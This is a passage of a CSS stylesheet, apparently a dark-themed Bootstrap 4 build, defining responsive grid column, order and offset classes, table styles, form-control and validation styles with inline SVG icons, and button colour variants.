  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #bbb;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered {
  border: 1px solid #dee2e6;
}
.table-bordered td,
.table-bordered th {
  border: 1px solid #dee2e6;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}
.table-borderless tbody + tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th {
  border: 0;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-hover tbody tr:hover {
  color: #bbb;
  background-color: rgba(0, 0, 0, 0.075);
}
.table-primary,
.table-primary > td,
.table-primary > th {
  background-color: #b8e8ee;
}
.table-primary tbody + tbody,
.table-primary td,
.table-primary th,
.table-primary thead th {
  border-color: #7ad4df;
}
.table-hover .table-primary:hover {
  background-color: #a3e1e9;
}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #a3e1e9;
}
.table-secondary,
.table-secondary > td,
.table-secondary > th {
  background-color: #c1c2c3;
}
.table-secondary tbody + tbody,
.table-secondary td,
.table-secondary th,
.table-secondary thead th {
  border-color: #8c8e90;
}
.table-hover .table-secondary:hover {
  background-color: #b4b5b6;
}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #b4b5b6;
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #c3e6cb;
}
.table-success tbody + tbody,
.table-success td,
.table-success th,
.table-success thead th {
  border-color: #8fd19e;
}
.table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #bee5eb;
}
.table-info tbody + tbody,
.table-info td,
.table-info th,
.table-info thead th {
  border-color: #86cfda;
}
.table-hover .table-info:hover {
  background-color: #abdde5;
}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #ffeeba;
}
.table-warning tbody + tbody,
.table-warning td,
.table-warning th,
.table-warning thead th {
  border-color: #ffdf7e;
}
.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f5c6cb;
}
.table-danger tbody + tbody,
.table-danger td,
.table-danger th,
.table-danger thead th {
  border-color: #ed969e;
}
.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.table-light,
.table-light > td,
.table-light > th {
  background-color: #fdfdfe;
}
.table-light tbody + tbody,
.table-light td,
.table-light th,
.table-light thead th {
  border-color: #fbfcfc;
}
.table-hover .table-light:hover {
  background-color: #ececf6;
}
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.table-dark,
.table-dark > td,
.table-dark > th {
  background-color: #c6c8ca;
}
.table-dark tbody + tbody,
.table-dark td,
.table-dark th,
.table-dark thead th {
  border-color: #95999c;
}
.table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.table-active,
.table-active > td,
.table-active > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.table-dark {
  color: #fff;
  background-color: #343a40;
}
.table-dark td,
.table-dark th,
.table-dark thead th {
  border-color: #454d55;
}
.table-dark.table-bordered {
  border: 0;
}
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.table-responsive > .table-bordered {
  border: 0;
}
.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  background-color: #212529;
  background-clip: padding-box;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #adb5bd;
}
.form-control:focus {
  color: #adb5bd;
  background-color: #212529;
  border-color: #434b53;
  outline: 0;
}
.form-control::placeholder {
  color: #495057;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #16181b;
  opacity: 1;
}
input[type="date"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control,
input[type="time"].form-control {
  appearance: none;
}
select.form-control:focus::-ms-value {
  color: #adb5bd;
  background-color: #212529;
}
.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}
.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.col-form-label-lg {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  font-size: 1rem;
  line-height: 1.5;
}
.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #bbb;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0;
}
.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.form-control-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
  font-weight: 300;
}
select.form-control[multiple],
select.form-control[size] {
  height: auto;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.form-check-input:disabled ~ .form-check-label,
.form-check-input[disabled] ~ .form-check-label {
  color: #495057;
}
.form-check-label {
  margin-bottom: 0;
}
.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip,
.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip {
  display: block;
}
.form-control.is-valid,
.was-validated .form-control:valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}
.custom-select.is-valid,
.was-validated .custom-select:valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
      no-repeat right 0.75rem center/8px 10px,
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%2328a745 d=M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z/%3e%3c/svg%3e")
      #212529 no-repeat center right 1.75rem / calc(0.75em + 0.375rem)
      calc(0.75em + 0.375rem);
}
.custom-select.is-valid:focus,
.was-validated .custom-select:valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.form-check-input.is-valid ~ .form-check-label,
.was-validated .form-check-input:valid ~ .form-check-label {
  color: #28a745;
}
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip,
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip {
  display: block;
}
.custom-control-input.is-valid ~ .custom-control-label,
.was-validated .custom-control-input:valid ~ .custom-control-label {
  color: #28a745;
}
.custom-control-input.is-valid ~ .custom-control-label::before,
.was-validated .custom-control-input:valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.custom-control-input.is-valid:checked ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:checked
  ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.custom-control-input.is-valid:focus ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:focus
  ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.custom-control-input.is-valid:focus:not(:checked)
  ~ .custom-control-label::before,
.was-validated
  .custom-control-input:valid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #28a745;
}
.custom-file-input.is-valid ~ .custom-file-label,
.was-validated .custom-file-input:valid ~ .custom-file-label {
  border-color: #28a745;
}
.custom-file-input.is-valid:focus ~ .custom-file-label,
.was-validated .custom-file-input:valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip,
.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip {
  display: block;
}
.form-control.is-invalid,
.was-validated .form-control:invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 fill=none stroke=%23dc3545 viewBox=0 0 12 12%3e%3ccircle cx=6 cy=6 r=4.5/%3e%3cpath stroke-linejoin=round d=M5.8 3.6h.4L6 6.5z/%3e%3ccircle cx=6 cy=8.2 r=.6 fill=%23dc3545 stroke=none/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right
    calc(0.375em + 0.1875rem);
}
.custom-select.is-invalid,
.was-validated .custom-select:invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
      no-repeat right 0.75rem center/8px 10px,
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 fill=none stroke=%23dc3545 viewBox=0 0 12 12%3e%3ccircle cx=6 cy=6 r=4.5/%3e%3cpath stroke-linejoin=round d=M5.8 3.6h.4L6 6.5z/%3e%3ccircle cx=6 cy=8.2 r=.6 fill=%23dc3545 stroke=none/%3e%3c/svg%3e")
      #212529 no-repeat center right 1.75rem / calc(0.75em + 0.375rem)
      calc(0.75em + 0.375rem);
}
.custom-select.is-invalid:focus,
.was-validated .custom-select:invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-check-input.is-invalid ~ .form-check-label,
.was-validated .form-check-input:invalid ~ .form-check-label {
  color: #dc3545;
}
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip,
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip {
  display: block;
}
.custom-control-input.is-invalid ~ .custom-control-label,
.was-validated .custom-control-input:invalid ~ .custom-control-label {
  color: #dc3545;
}
.custom-control-input.is-invalid ~ .custom-control-label::before,
.was-validated .custom-control-input:invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.custom-control-input.is-invalid:checked ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:checked
  ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.custom-control-input.is-invalid:focus ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:focus
  ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.custom-control-input.is-invalid:focus:not(:checked)
  ~ .custom-control-label::before,
.was-validated
  .custom-control-input:invalid:focus:not(:checked)
  ~ .custom-control-label::before {
  border-color: #dc3545;
}
.custom-file-input.is-invalid ~ .custom-file-label,
.was-validated .custom-file-input:invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.custom-file-input.is-invalid:focus ~ .custom-file-label,
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}
.form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .form-inline label {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: flex;
    flex: 0 0 auto;
    flex-flow: row wrap;
    align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .custom-select,
  .form-inline .input-group {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.btn {
  display: inline-block;
  font-weight: 400;
  color: #bbb;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}
.btn:hover {
  color: #bbb;
  text-decoration: none;
}
.btn.focus,
.btn:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}
.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}
a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}
.btn-primary {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-primary:hover {
  color: #fff;
  background-color: var(--primary);
  opacity: 0.9;
  border-color: var(--primary);
}
.btn-primary.focus,
.btn-primary:focus {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
  box-shadow: 0 0 0 0.2rem rgba(38, 184, 202, 0.5);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: var(--primary);
  border-color: #007381;
}
.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(var(--primary));
  opacity: 0.9;
}
.btn-secondary {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #101214;
  border-color: #0a0c0d;
}
.btn-secondary.focus,
.btn-secondary:focus {
  color: #fff;
  background-color: #101214;
  border-color: #0a0c0d;
  box-shadow: 0 0 0 0.2rem rgba(66, 70, 73, 0.5);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #0a0c0d;
  border-color: #050506;
}
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(66, 70, 73, 0.5);
}
.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.btn-success.focus,
.btn-success:focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show > .btn-success.dropdown-toggle {
